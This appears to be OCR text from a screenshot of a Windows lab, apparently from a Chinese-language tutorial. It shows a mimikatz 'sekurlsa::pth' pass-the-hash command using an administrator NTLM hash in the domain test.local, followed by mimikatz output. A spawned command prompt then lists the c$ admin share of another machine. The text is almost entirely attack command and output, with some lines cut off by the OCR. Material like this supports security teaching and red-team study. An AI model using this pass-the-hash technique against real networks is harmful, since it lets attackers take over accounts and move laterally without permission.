 mimikatz # sekurlsa::pth /user:administrator /domain:test.local /ntlm:4cb55ea647
1d29ccbb2ce4cf00271fe3
user : administrator
domain : test.local
program : cmd.exe
impers. : no
NTLM : 4cb55ea6471d29cc
| PID 2944
| TID 2672
| LSA Process was alrea
| LUID 0 ; 1813259 (000
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ aes256_hmac ->
\_ aes128_hmac ->
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\win2012\c$
驱动器 \\win2012\c$ 中的卷没有标签。
卷的序列号是 8E44-CF5A
\\win2012\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2019/08/13 19:16 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)